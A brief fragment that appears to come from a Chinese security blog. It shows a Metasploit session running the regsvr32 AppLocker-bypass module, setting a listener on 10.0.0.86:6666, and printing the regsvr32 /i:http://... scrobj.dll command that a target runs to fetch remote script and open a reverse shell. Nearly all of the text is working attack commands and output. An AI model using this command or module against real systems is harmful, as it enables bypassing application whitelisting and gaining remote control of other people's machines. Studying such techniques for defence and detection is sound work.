 msf exploit(regsvr32_applocker_bypass_server) > set lhost 10.0.0.86
lhost => 10.0.0.86
msf exploit(regsvr32_applocker_bypass_server) > set lport 6666
lport => 6666
msf exploit(regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.0.86:6666
[*] Using URL: http://0.0.0.0:8080/q0Nqdxa4iKkeNXB
[*] Local IP: http://10.0.0.86:8080/q0Nqdxa4iKkeNXB
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.0.86:8080/q0Nqdxa4iKkeNXB.sct scrobj.dll
信安之路